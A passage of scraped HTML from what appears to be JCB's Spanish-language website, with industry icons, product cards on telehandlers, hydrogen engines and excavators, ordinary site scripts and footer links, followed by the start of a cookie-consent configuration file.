d="M159.57,129.25c-6.32.57-11.15,2.65-13.22,3.54-.27.12-.48.21-.63.27-.88.13-1.59.83-1.68,1.77-.23,2.26,4.21,7.16,11.92,8.07.71.07,1.41.11,2.12.11,5.81,0,11.3-2.44,15.97-7.13h0s.12-.07.2-.11c.26-.12,1.06-.5,1.22-1.48l.13-1.02-.73-.65c-.74-.66-8.51-3.9-15.29-3.36ZM156.35,139.31c-4.02-.47-6.65-2.24-7.91-3.49,2.17-.92,6.29-2.52,11.43-2.98,3.71-.29,7.8.78,10.37,1.66-4.17,3.65-8.94,5.31-13.89,4.81Z" fill="currentColor" /><path d="M131.5,127.22c-.14.92.35,1.85,1.29,2.33.51.26,1.15.4,1.87.4,2.53,0,6.11-1.75,8.97-6.55,2.78-4.77,2.61-9.37,2.42-14.24-.05-1.39-.11-2.83-.09-4.29v-.1c.1-.87-.15-1.52-.74-1.95-.54-.4-1.24-.47-1.87-.19l-.45.2-.24.34c-.06.07-.18.19-.33.35-1.43,1.53-5.79,6.17-8.49,10.83-3.2,5.87-2.6,10.76-2.38,12.6.01.1.02.19.03.27ZM136.99,116.12c1.53-2.63,3.69-5.33,5.45-7.34,0,.18.01.35.02.53.17,4.52.32,8.42-1.92,12.27-2.13,3.58-4.39,4.54-5.51,4.72-.2-1.67-.54-5.58,1.97-10.17Z" fill="currentColor" /><path d="M197.5,39.49l-.27.38s-2.37,3.51-2.93,8.02c-.44,4.3.55,8.43.88,9.78.03.11.05.2.06.26.1.82.71,1.66,2,1.84.18.03.37.04.57.04,2.18,0,5.2-1.63,6.03-5.68.69-3.63-.79-7.35-2.37-11.28-.31-.77-.62-1.56-.93-2.36l-1.61.61h0s1.59-.66,1.59-.66c-.21-.58-.58-.98-1.09-1.19l-.79-.3-1.14.54ZM200.3,53.44c-.34,1.65-1.18,2.32-1.8,2.59-.36-1.64-.92-4.69-.61-7.73.13-1.06.39-2.06.7-2.95,1.22,3.09,2.15,5.8,1.72,8.09Z" fill="currentColor" /><path d="M188.78,90.6c4.41-9.12,7.14-18.95,8.35-29.05-.51,2.42-1.09,4.84-1.74,7.23-.64,2.4-1.36,4.79-2.19,7.12-1.62,4.69-3.69,9.21-6.1,13.55-1.2,2.17-2.54,4.26-3.89,6.35-1.43,2.03-2.93,4.02-4.49,5.98-1.61,1.91-3.29,3.78-5.02,5.61-1.8,1.77-3.65,3.5-5.56,5.18-15.49,13.28-35.98,21.77-58.19,24.97-5.55.8-11.24,1.25-16.97,1.45-2.87,0-.86,2.26,3.31,2.47,5.9.24,8.91.13,14.63-.62,5.69-.83,11.31-1.87,16.71-3.42,2.7-.76,5.4-1.52,8.01-2.46,2.61-.94,5.18-1.94,7.71-3,10.02-4.4,19.22-10.08,26.95-17.07,7.75-6.97,14.02-15.21,18.48-24.29Z" fill="currentColor" /><path d="M196.6,33.69c-.13,2.14,1.89,3.12,2.15,2.75.3-.43-.47-14.2-7.47-28.68-.51-1.06,5.83,17.43,5.32,25.92Z" fill="currentColor" /><path d="M206.24,49.5c-.63,2.93,1.57,2.68,2.02,1.25,0,0,.08-1,.09-1.33.23-13.25-5.59-23.9-6.74-27.8-.32-1.08,6.13,20.85,4.63,27.88Z" fill="currentColor" /><path d="M190.54,46.34c-.02.3,1.27.44,1.64-1.32,1.05-4.93-5.11-24.77-4.93-23.62,1.84,11.68,3.63,20.02,3.28,24.93Z" fill="currentColor" /></svg></a>
                                <a href="/es-ES/industries/agriculture/" class="c-icon-block__icon-link" >Agricultura</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-ES/industries/construction/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-construction" data-name="icn-construction" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M91.86,141.71h55.7v-24.94h-55.7v24.94ZM95.42,120.33h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M152.43,141.71h55.7v-24.94h-55.7v24.94ZM156,120.33h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M122.15,111.89h55.7v-24.94h-55.7v24.94ZM125.71,90.51h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M182.72,111.89h25.42v-24.94h-25.42v24.94ZM186.28,90.51h18.29v17.82h-18.29v-17.82Z" /><path fill="currentColor" d="M117.28,86.95h-25.42v24.94h25.42v-24.94ZM113.72,108.33h-18.29v-17.82h18.29v17.82Z" /><path fill="currentColor" d="M147.57,57.14h-55.7v24.94h55.7v-24.94ZM144,78.52h-48.58v-17.82h48.58v17.82Z" /><path fill="currentColor" d="M152.43,82.08h55.7v-24.94h-55.7v24.94ZM156,60.7h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M177.85,27.33h-55.7v24.95h55.7v-24.95ZM174.29,48.71h-48.58v-17.82h48.58v17.82Z" /><path fill="currentColor" d="M182.72,27.33v24.95h25.42v-24.95h-25.42ZM204.58,48.71h-18.29v-17.82h18.29v17.82Z" /><path fill="currentColor" d="M117.28,27.33h-25.42v24.95h25.42v-24.95ZM113.72,48.71h-18.29v-17.82h18.29v17.82Z" /></svg></a>
                                <a href="/es-ES/industries/construction/" class="c-icon-block__icon-link" >Construcci&#xF3;n</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-ES/industries/electric-solutions/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-electric" data-name="icn-electric" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><polygon points="195.72 25.46 106.21 66.81 133.17 78.83 77.18 125.77 171.12 84.57 142.95 69.95 195.72 25.46" fill="none" /><path fill="currentColor" d="M221.01,9.37l-124.47,57.5,29.16,13-72.49,60.78,127.18-55.78-30.28-15.72L221.01,9.37ZM171.12,84.57l-93.94,41.2,55.99-46.94-26.96-12.02,89.5-41.34-52.77,44.48,28.17,14.62Z" /></svg></a>
                                <a href="/es-ES/industries/electric-solutions/" class="c-icon-block__icon-link" >El&#xE9;ctrica</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-ES/industries/municipalities/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-government-and-municipalities" data-name="icn-government-and-municipalities" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M201.24,50.49v-30.28h-85.66v30.28h-35.68v92.45h157.02V50.49h-35.68ZM83.9,138.94V54.49h31.68v84.45h-31.68ZM178.51,138.94h-40.19v-21.88h40.19v21.88ZM197.24,138.94h-14.73v-25.88h-48.19v25.88h-14.74V24.21h77.66v114.73ZM232.92,138.94h-31.68V54.49h31.68v84.45Z" /><path fill="currentColor" d="M91.69,123.39h15.25v-13.85h-15.25v13.85ZM95.69,113.54h7.25v5.85h-7.25v-5.85Z" /><path fill="currentColor" d="M91.69,88.58v13.85h15.25v-13.85h-15.25ZM102.94,98.43h-7.25v-5.85h7.25v5.85Z" /><path fill="currentColor" d="M106.94,67.62h-15.25v13.85h15.25v-13.85ZM102.94,77.47h-7.25v-5.85h7.25v5.85Z" /><path fill="currentColor" d="M225.14,123.39v-13.85h-15.25v13.85h15.25ZM213.88,113.54h7.25v5.85h-7.25v-5.85Z" /><path fill="currentColor" d="M225.14,88.58h-15.25v13.85h15.25v-13.85ZM221.14,98.43h-7.25v-5.85h7.25v5.85Z" /><path fill="currentColor" d="M225.14,67.62h-15.25v13.85h15.25v-13.85ZM221.14,77.47h-7.25v-5.85h7.25v5.85Z" /><path fill="currentColor" d="M182.29,45.99h-47.76v13.85h47.76v-13.85ZM178.29,55.84h-39.76v-5.85h39.76v5.85Z" /><path fill="currentColor" d="M182.29,67.62h-47.76v13.85h47.76v-13.85ZM178.29,77.47h-39.76v-5.85h39.76v5.85Z" /><path fill="currentColor" d="M182.29,88.58h-47.76v13.85h47.76v-13.85ZM178.29,98.43h-39.76v-5.85h39.76v5.85Z" /><rect fill="currentColor" x="156.41" y="117.49" width="4" height="21.12" /><path fill="currentColor" d="M95.04,41.83l1.41-.44v-20.57s-2.59.8-2.59.8c-.08.02-7.61,2.3-12.67.08-4.68-2.05-10.83-1.19-14.1-.5v-3.61c0-1.1-.9-2-2-2s-2,.9-2,2v124.22c0,1.1.9,2,2,2s2-.9,2-2V41.69c2.46-.59,8.45-1.72,12.5.06,2.23.98,4.73,1.3,7.05,1.3,4.39,0,8.17-1.15,8.4-1.22ZM81.18,38.09c-4.68-2.05-10.83-1.19-14.1-.49v-12.28c2.46-.59,8.45-1.72,12.5.06,4.36,1.91,9.73,1.32,12.87.71v12.3c-2.43.55-7.52,1.36-11.26-.28Z" /></svg></a>
                                <a href="/es-ES/industries/municipalities/" class="c-icon-block__icon-link" >Entes P&#xFA;blicos y Municipalidades</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-ES/industries/logistics/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-logistics" data-name="icn-logistics" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M89.83,88.68c2.61,0,4.73-2.12,4.73-4.73v-22.87c0-1.1-.9-2-2-2s-2,.9-2,2v22.87c0,.4-.33.73-.73.73h-22.6c-1.1,0-2,.9-2,2s.9,2,2,2h22.6Z" /><path fill="currentColor" d="M96.17,114.53c-5.58,0-10.12,4.54-10.12,10.12s4.54,10.12,10.12,10.12,10.12-4.54,10.12-10.12-4.54-10.12-10.12-10.12ZM96.17,130.76c-3.37,0-6.12-2.74-6.12-6.12s2.74-6.12,6.12-6.12,6.12,2.74,6.12,6.12-2.74,6.12-6.12,6.12Z" /><path fill="currentColor" d="M202.21,114.53c-5.58,0-10.12,4.54-10.12,10.12s4.54,10.12,10.12,10.12,10.12-4.54,10.12-10.12-4.54-10.12-10.12-10.12ZM202.21,130.76c-3.37,0-6.12-2.74-6.12-6.12s2.74-6.12,6.12-6.12,6.12,2.74,6.12,6.12-2.74,6.12-6.12,6.12Z" /><path fill="currentColor" d="M244.19,109.45h-1.36c-.08,0-.16.02-.25.02V35.05c0-4.36-3.55-7.91-7.91-7.91h-103.14c-4.36,0-7.91,3.55-7.91,7.91v17.18h-37.97c-3.03,0-5.92,1.45-7.74,3.89l-18.47,24.86c-1.23,1.65-1.9,3.7-1.9,5.74l-.1,22.76c-.1,0-.19-.03-.29-.03h-1.36c-2.35,0-4.26,1.91-4.26,4.25v7.08c0,2.35,1.91,4.25,4.26,4.25h1.36c1.39,0,2.61-.68,3.39-1.71,1.65,1.48,3.83,2.39,6.22,2.39h10.48c.57,9.96,8.83,17.9,18.93,17.9s18.37-7.94,18.93-17.9h9.09c1.16,2.93,4.02,5.01,7.35,5.01h52.69c2.55,7.49,9.63,12.89,17.97,12.89s15.42-5.41,17.96-12.89h14.51c3.61,0,6.66-2.44,7.6-5.75.18.02.36.06.55.06h1.36c2.35,0,4.26-1.91,4.26-4.25v-7.08c0-2.35-1.91-4.25-4.26-4.25ZM104.21,107.47v-51.23h19.42v65.49h-8.72c-.98-6.33-5.09-11.62-10.7-14.26ZM57.42,120.78c0,.14-.11.25-.25.25h-1.36c-.14,0-.26-.11-.26-.25v-7.08c0-.14.12-.25.26-.25h1.36c.14,0,.25.11.25.25v7.08ZM61.43,116.39l.13-29.66c0-1.2.4-2.4,1.11-3.36l18.47-24.86c1.06-1.43,2.76-2.28,4.53-2.28h14.54v49.86c-1.3-.28-2.65-.44-4.04-.44-9.47,0-17.33,6.98-18.74,16.07h-10.67c-2.94,0-5.34-2.39-5.34-5.33ZM96.17,139.63c-8.26,0-14.99-6.72-14.99-14.99s6.72-14.99,14.99-14.99,14.99,6.72,14.99,14.99-6.72,14.99-14.99,14.99ZM202.21,139.63c-8.26,0-14.99-6.72-14.99-14.99s6.72-14.99,14.99-14.99,14.99,6.72,14.99,14.99-6.72,14.99-14.99,14.99ZM234.68,126.73h-13.61c.08-.69.12-1.38.12-2.09,0-10.47-8.52-18.99-18.99-18.99s-18.99,8.52-18.99,18.99c0,.71.05,1.4.12,2.09h-51.8c-2.16,0-3.91-1.75-3.91-3.91V35.05c0-2.16,1.75-3.91,3.91-3.91h103.14c2.16,0,3.91,1.75,3.91,3.91v78.57s0,.06,0,.09v7.08s0,.06,0,.09v1.95c0,2.16-1.75,3.91-3.91,3.91ZM244.45,120.78c0,.14-.12.25-.26.25h-1.36c-.13,0-.23-.1-.25-.23v-7.12c.01-.13.11-.23.25-.23h1.36c.14,0,.26.11.26.25v7.08Z" /></svg></a>
                                <a href="/es-ES/industries/logistics/" class="c-icon-block__icon-link" >Log&#xED;stica</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-ES/industries/waste-and-recycling/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-waster-and-recycling" data-name="icn-waster-and-recycling" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M154.55,24.44c2.49-4.31,5.61-7.24,9.11-8.61,0,0-10.63-.14-18.58-.44-.74-.03-1.46-.04-2.16-.04-9.5,0-14.78,2.77-19.94,11.7l-16.05,27.81,22.52,13,25.1-43.42ZM111.03,53.75l14.55-25.21c4.46-7.72,8.67-10.2,17.34-10.2.64,0,1.33.01,2.04.04,3.17.12,6.78.22,9.98.29-1.08,1.26-2.08,2.69-2.99,4.26l-23.6,40.82-17.33-10Z" /><path fill="currentColor" d="M157.5,26.14l-4.45,7.71,11.43,19.8-7.67,4.43,27.02,3.09,10.85-24.95-7.67,4.44-9.15-15.84c-1.62-2.4-3.44-4.07-5.24-5.11-1.52-.85-3.07-1.3-4.64-1.3-3.63,0-7.29,2.41-10.48,7.74ZM167.98,21.4c1.02,0,2.09.31,3.14.89,1.51.87,2.96,2.29,4.19,4.1l9.09,15.75,1.5,2.6,2.39-1.38-6.33,14.56-15.77-1.8,2.39-1.38-1.5-2.6-10.57-18.3,3.56-6.17c1.72-2.86,4.48-6.28,7.9-6.28Z" /><path fill="currentColor" d="M99.6,104.13h8.91l11.43-19.8,7.67,4.43-10.84-24.94-27.03,3.08,7.68,4.43-9.15,15.84c-1.28,2.6-1.81,5.02-1.81,7.09.07,5.78,4.25,9.73,13.14,9.87ZM90.92,88.57l9.1-15.75,1.5-2.6-2.39-1.38,15.78-1.8,6.33,14.57-2.39-1.38-1.5,2.6-10.56,18.3h-7.13c-6.7-.11-10.13-2.43-10.19-6.87,0-1.75.5-3.71,1.46-5.68Z" /><path fill="currentColor" d="M99.6,107.53c-4.97,0-9.08-1.24-12.01-3.59,0,0,5.19,9.28,8.91,16.31,5.08,9.64,10.07,13.31,21.14,13.31h32.11s0-26,0-26l-50.15-.03h0ZM146.75,130.56h-29.11c-9.55,0-13.7-2.63-18.49-11.71-1.48-2.8-3.2-5.97-4.74-8.78,1.63.3,3.37.46,5.19.46l47.15.03v20Z" /><path fill="currentColor" d="M212.56,84.92l-16.05-27.81-22.52,13,25.05,43.44c2.49,4.31,3.46,8.48,2.89,12.2,0,0,5.44-9.14,9.67-15.87,5.81-9.22,6.49-15.38.96-24.97ZM209.06,108.29c-1.69,2.68-3.57,5.76-5.23,8.49-.55-1.56-1.29-3.14-2.2-4.72l-23.55-40.84,17.33-10,14.55,25.21c4.78,8.27,4.57,13.18-.9,21.87Z" /><path fill="currentColor" d="M191.64,107.54h-22.86v-8.86l-16.18,21.86,16.19,21.87v-8.86s18.29,0,18.29,0c2.89-.2,5.25-.94,7.05-1.98,4.97-2.95,6.3-8.55,1.98-16.31l-4.45-7.71ZM192.61,128.97c-1.51.87-3.46,1.42-5.65,1.58h-21.19v2.76s-9.45-12.77-9.45-12.77l9.45-12.76v2.76h3s21.13,0,21.13,0l3.56,6.17c3.26,5.86,2.96,9.99-.86,12.26Z" /></svg></a>
                                <a href="/es-ES/industries/waste-and-recycling/" class="c-icon-block__icon-link" >Residuos y Reciclaje</a>
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/64223-a_thl_536-60_agri-super_43/Img_800x640" alt="Agri Loadall Dualtech" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Gama de manipuladoras telesc&#xF3;picas agr&#xED;colas JCB</h3>
                                                <p class="c-card__description">&#xBF;Necesita la maquinaria adecuada para hacer frente a los retos espec&#xED;ficos que plantea su explotaci&#xF3;n?</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/es-ES/explorar/informacion/blogs/2024/03/agri-loadall-guide/" >
                                                    M&#xE1;s informaci&#xF3;n aqu&#xED;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/57386-a_hydrogen_bhl_roading_3x2/Img_800x640" alt="A_HYDROGEN_BHL_ROADING_3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Construyendo un futuro m&#xE1;s verde: Hidr&#xF3;geno</h3>
                                                <p class="c-card__description">Innovaci&#xF3;n. Eso es lo que JCB lleva ofreciendo desde hace m&#xE1;s de 75 a&#xF1;os. Ahora estamos trabajando en motores de combusti&#xF3;n de hidr&#xF3;geno, para que nuestra maquinaria agr&#xED;cola y de construcci&#xF3;n pueda alcanzar emisiones netas de carbono cero.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/es-ES/explorar/sostenibilidad/hidrogeno/" >
                                                    Ver m&#xE1;s
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/64785-hill-head-image-/Img_800x640" alt="Hill head image " />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Descubra la serie X de JCB</h3>
                                                <p class="c-card__description">La gu&#xED;a de productos de nuestra gama de excavadoras de cadenas m&#xE1;s avanzada.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/es-ES/explorar/informacion/blogs/2023/05/x-series-guide/" >
                                                    M&#xE1;s informaci&#xF3;n aqu&#xED;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Anterior
                                <span class="visually-hidden">Diapositiva anterior</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Siguiente
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Siguiente diapositiva</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;(34) 916 770 429"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/es-ES/busqueda-de-distribuidores/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Localizador de Distribuidores
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/es-ES/basket/"
                data-referrer-link-no-items="/es-ES/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Carrito</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/es-ES/products/" class="c-link-list__heading">Productos</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/products/machines/">M&#xE1;quinas</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/products/attachments/">Adjuntos</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/industries/" class="c-link-list__heading">Industrias</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/agriculture/">Agricultura</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/construction/">Construcci&#xF3;n</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/waste-and-recycling/">Residuos y Reciclaje</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/logistics/">Log&#xED;stica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/electric-solutions/">El&#xE9;ctrica</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/repuestos-y-servicio/" class="c-link-list__heading">Repuestos y servicio</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/repuestos-y-servicio/parts/">Piezas</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/repuestos-y-servicio/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/comprar/" class="c-link-list__heading">Comprar</a>
                            <ul class="c-link-list__list">
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/explorar/" class="c-link-list__heading">Explorar</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/compromiso/">Compromiso</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/informacion/">Informaci&#xF3;n</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/conocimiento/">Conocimiento</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/sostenibilidad/">Sostenibilidad</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;(34) 916 770 429" class="c-footer-contact">
                        Contacto: &#x2B;(34) 916 770 429
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/es-ES/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">P&#xE1;gina de inicio de JCB.</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-ES/explorar/corporate/legal-notice/" >
                                    Aviso legal
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-ES/explorar/corporate/cookie-and-privacy-policy/" >
                                    Pol&#xED;tica de privacidad
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/es.json
body_size: 28135
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Continuar sin aceptar","pclifeSpanYr":"Año","pclifeSpanYrs":"Años","pclifeSpanSecs":"Algunos segundos","pclifeSpanWk":"Semana","pclifeSpanWks":"Semanas","pccloseButtonType":"Icon","MainText":"Centro de preferencia de la privacidad","MainInfoText":"Cuando visita cualquier sitio web, el mismo podría obtener o guardar información en su navegador, generalmente mediante el uso de cookies. Esta información puede ser acerca de usted, sus preferencias o su dispositivo, y se usa principalmente para que el sitio funcione según lo esperado. Por lo general, la información no lo identifica directamente, pero puede proporcionarle una experiencia web más personalizada. Ya que respetamos su derecho a la privacidad, usted puede escoger no permitirnos usar ciertas cookies. Haga clic en los encabezados de cada categoría para saber más y cambiar nuestras configuraciones predeterminadas. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer.","AboutText":"Más información","AboutCookiesText":"Su privacidad","ConfirmText":"Permitirlas todas","AllowAllText":"Guardar los ajustes","CookiesUsedText":"Cookies utilizadas","CookiesDescText":"Descripción","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Activas","AlwaysActiveText":"Activas siempre","AlwaysInactiveText":"Siempre inactivo","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"Al hacer clic en “Aceptar todas las cookies”, usted acepta que las cookies se guarden en su dispositivo para mejorar la navegación del sitio, analizar el uso del mismo, y colaborar con nuestros estudios para marketing.","AlertCloseText":"Cerrar","AlertMoreInfoText":"Configuración de cookies","AlertMoreInfoTextDialog":"Configuración de cookies, Abre el cuadro de diálogo del centro de preferencias.","CookieSettingButtonText":"Preferencias de cookies","AlertAllowCookiesText":"Aceptar todas las cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Desactivadas","CookiesText":"Cookies","CategoriesText":"Subgrupo de cookies","IsLifespanEnabled":false,"LifespanText":"Vida útil","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirmar mis preferencias","VendorListText":"Lista de proveedores 